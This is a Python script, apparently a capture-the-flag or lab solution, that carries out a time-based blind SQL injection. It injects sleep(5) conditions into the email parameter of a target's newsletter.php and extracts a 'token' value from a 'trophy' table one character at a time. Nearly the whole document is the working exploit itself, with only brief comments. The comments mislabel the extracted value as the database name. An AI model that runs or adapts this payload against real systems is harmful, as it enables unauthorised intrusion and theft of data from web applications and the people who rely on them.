 import requests
import sys
import time

#Send the payload to the vulnerable parameter on the target host
#If it take 5 seconds or longer to get a reply -> true response
def send_payload(ip, payload):
        start = time.time()
        r = requests.get("http://"+ip+"/newsletter.php?name=test&email=test' OR IF(%s, sleep(5), 'NO') AND '1'='1" %payload)
        end = time.time()
        if end-start >=5:
                return True
        else:
                return False

#Brute-force the length of the database
#Iterate to all possible letters and brute-force the name of the database
def brute_db(ip):
        length = 0
        for i in range(0,100):
                if send_payload(ip,  "LENGTH((select token from trophy))='%d'" %i):
                        length=i
                        break
        print("Length: %d" %length)
        sys.stdout.write("Dumping: ")
        sys.stdout.flush()

        db_name=""
        for i in range(1, length+1):
                for j in range(0,200):
                        if send_payload(ip,  "SUBSTRING((select token from trophy),%d,1)='%s'" %(i, chr(j))):
                                db_name += chr(j)
                                sys.stdout.write (chr(j))
                                sys.stdout.flush()
        sys.stdout.write("\n")
        sys.stdout.flush()
        return db_name

def main():
        if len(sys.argv) !=2:
                print ("Usage: python %s <ip>" %(sys.argv[0]))
                sys.exit(1)
        ip = sys.argv[1]
        test = brute_db(ip)
        print ("DB name: %s" %test)

if __name__=="__main__":
        main()